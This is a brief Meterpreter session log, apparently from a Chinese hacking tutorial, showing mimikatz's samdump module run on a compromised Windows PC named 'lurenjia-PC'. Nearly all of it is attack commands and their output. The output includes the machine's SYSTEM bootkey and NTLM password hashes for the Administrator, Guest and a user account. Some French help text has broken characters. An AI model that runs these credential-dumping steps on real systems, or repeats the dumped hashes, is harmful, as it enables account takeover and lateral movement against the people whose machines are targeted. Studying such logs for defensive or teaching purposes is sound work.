 meterpreter > samdump
[-] Unknown command: samdump.
meterpreter > mimikatz_command -f samdump::
Module : 'samdump' identifi�, mais commande '' introuvable
Description du module : Dump de SAM
hashes - R�cup�re la bootkey depuis une ruche SYSTEM puis les hashes depuis une ruche SAM
bootkey - R�cup�re la bootkey depuis une ruche SYSTEM
meterpreter > mimikatz_command -f samdump::hashes
Ordinateur : lurenjia-PC
BootKey : 7f3c5ebc732c879ea68607ec2871b9d2
Rid : 500
User : Administrator
LM :
NTLM : 31d6cfe0d16ae931b73c59d7e0c089c0
Rid : 501
User : Guest
LM :
NTLM :
Rid : 1001
User : lurenjia
LM :
NTLM : 8d16145814a649838703d7a47ac85fa6
Rid : 1002
User : HomeGroupUser$
发哥微课堂